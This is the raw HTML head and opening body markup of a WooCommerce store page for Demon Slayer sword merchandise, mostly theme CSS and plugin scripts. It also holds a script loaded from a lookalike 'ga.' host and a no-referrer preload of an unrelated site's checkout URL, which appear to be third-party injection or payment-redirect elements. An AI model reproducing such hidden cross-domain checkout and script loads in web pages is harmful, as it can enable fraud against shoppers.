.vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:65px;width:65px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:55px;height:55px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://demonslayermerchandise.shop/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7SLVQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["demonslayermerchandise.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7SLVQB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://demonslayermerchandise.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demonslayermerchandise.shop/wp-json/wp/v2/product_tag/738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demonslayermerchandise.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/demonslayermerchandise.shop\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="RWA8euSl2-_UlolRatyUPHzi7QHOHj7CbQC8LtIXLLg" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mjyjdwqyvt");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://horoscopehues.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
</head>

<body class="archive tax-product_tag term-demon-slayer-swords term-738 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-27968">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
